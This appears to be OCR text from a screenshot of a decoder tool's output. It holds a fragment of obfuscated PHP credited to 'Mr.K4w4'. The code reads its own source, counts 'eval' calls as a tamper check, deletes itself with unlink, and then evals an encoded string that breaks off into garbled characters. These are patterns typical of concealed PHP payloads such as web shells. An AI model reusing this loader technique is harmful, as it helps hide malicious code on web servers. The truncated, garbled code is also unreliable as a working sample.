
Decoded Output
download
?>
b'
<?php
 /* Encrypted by Mr.K4w4! */

$x1 = strrev($x);

$O00OO0OOO = file_get_contents(__FILE__);

str_replace("eval","nemu",$O00OO0OOO,$O000O0
OOO);

if($O000O0OOO == 1){ unlink(__FILE__);}

eval("?\MXJL\MXJLL\MXJ	JJJJJJJN'